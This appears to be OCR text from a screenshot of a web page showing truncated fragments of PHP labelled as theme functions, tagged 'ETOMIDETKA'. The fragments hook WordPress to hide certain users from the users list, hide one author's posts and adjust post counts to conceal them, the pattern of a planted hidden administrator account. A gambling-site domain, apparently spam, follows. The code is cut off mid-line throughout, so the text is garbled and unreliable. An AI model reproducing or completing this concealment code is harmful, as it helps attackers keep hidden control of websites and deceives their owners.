
tdogselmhurst.com theme functions */ //ETOMIDETKA add_fil
rent_screen(); if ($screen && $screen->id === 'users') { $h
users) ? $excluded_users : [$excluded_users]; $user_id = us
uded_users); } } return $query; }); add_filter('views_users'
s['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)
$views['administrator'] = preg_replace_callback('/\((\d+)\)/', f
n('pre_get_posts', function($query) { if ($query->is_main_quer
hor_id]); } } }); add_filter('views_edit-post', function($vie
ount_all = $wpdb->get_var( $wpdb->prepare( "SELECT COU
r_id ) ); $count_publish = $wpdb->get_var( $wpdb->prepa
blish'", $author_id ) ); if (isset($views['all'])) { $views['
matches[1] - $count_all) . ')'; }, $views['all']); } if (isset($
count_publish) { return '(' . max(0, (int)$matches[1] - $count
Menu
Contact
Category:
bet7k-entrar.com.b